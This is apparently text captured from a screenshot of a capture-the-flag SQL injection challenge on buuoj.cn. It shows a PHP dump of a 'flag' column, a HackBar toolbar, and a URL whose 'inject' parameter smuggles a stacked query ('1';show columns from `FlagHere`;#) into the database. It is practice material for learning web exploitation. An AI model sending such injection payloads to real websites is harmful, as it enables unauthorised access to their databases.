 array(6) {
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
Elements HackBar Console Sources Network Performance Memory Application
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://7350281f-c2c3-451f-90e3-cfb696df772e.node3.buuoj.cn/?inject=1';show columns from `FlagHere` ;%23